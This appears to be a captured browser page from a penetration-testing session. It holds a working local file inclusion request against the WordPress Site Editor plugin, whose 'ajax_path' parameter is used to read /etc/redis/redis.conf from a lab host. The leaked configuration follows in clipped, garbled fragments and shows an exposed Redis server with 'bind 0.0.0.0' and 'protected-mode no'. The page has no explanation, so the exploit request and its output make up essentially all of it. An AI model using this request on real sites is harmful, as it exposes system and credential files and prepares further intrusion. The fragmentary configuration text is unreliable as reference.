 192.168.169.166/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/redis/redis.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Redis configuration file example. # # Note that in order to read the configuration file, Redis must be # started with the file path as first argument: # # ./redis-server /path/to/redis.conf # Note on units: when memory size
1024 bytes # 1m => 1000000 bytes # 1mb => 1024*1024 bytes # 1g => 1000000000 bytes # 1gb => 1024*1024*1024 bytes # # units are case insensitive so 1GB 1Gb 1gB are all the same. ################################
you # have a standard template that goes to all Redis servers but also need # to customize a few per-server settings. Include files can include # other files, so use this wisely. # # Notice option "include" won't be rewritten
as value of a configuration directive, you'd better put includes # at the beginning of this file to avoid overwriting config change at runtime. # # If instead you are interested in using includes to override configuration # o
################################## MODULES ##################################### # Load modules at startup. If the server is not able to load modules # it will abort. It is possible to use multiple loadmodule
################################## NETWORK ##################################### # By default, if no "bind" configuration directive is specified, Redis listens # for connections from all the network interface
configuration directive, followed by one or more IP addresses. # # Examples: # # bind 192.168.1.100 10.0.0.1 # bind 127.0.0.1 ::1 # # ~~~ WARNING ~~~ If the computer running Redis is directly exposed to the # internet, b
we uncomment the # following bind directive, that will force Redis to listen only into # the IPv4 loopback interface address (this means Redis will be able to # accept connections only from clients running into the same
JUST COMMENT THE FOLLOWING LINE. # ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ bind 0.0.0.0 # Protected mode is a layer of security protection, in order to avoid that # Red
server is not binding explicitly to a set of addresses using the # "bind" directive. # 2) No password is configured. # # The server only accepts connections from clients connecting from the # IPv4 and IPv6 loopback addre
it only if # you are sure you want clients from other hosts to connect to Redis # even if no authentication is configured, nor a specific set of interfaces # are explicitly listed using the "bind" directive. protected-mode no #
on a TCP socket. port 6379 # TCP listen() backlog. # # In high requests-per-second environments you need an high backlog in order # to avoid slow clients connections issues. Note that the Linux kernel # will silently trun
tcp_max_syn_backlog # in order to get the desired effect. tcp-backlog 511 # Unix socket. # # Specify the path for the Unix socket that will be used to listen for # incoming connections. There is no default, so Redis will not
Close the connection after a client is idle for N seconds (0 to disable) timeout 0 # TCP keepalive. # # If non-zero, use SO_KEEPALIVE to send TCP ACKs to clients in absence # of communication. This is useful for two reaso